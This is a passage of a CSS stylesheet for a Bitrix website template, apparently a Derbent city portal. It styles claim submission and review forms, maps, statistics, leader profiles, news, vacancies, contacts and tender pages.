	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

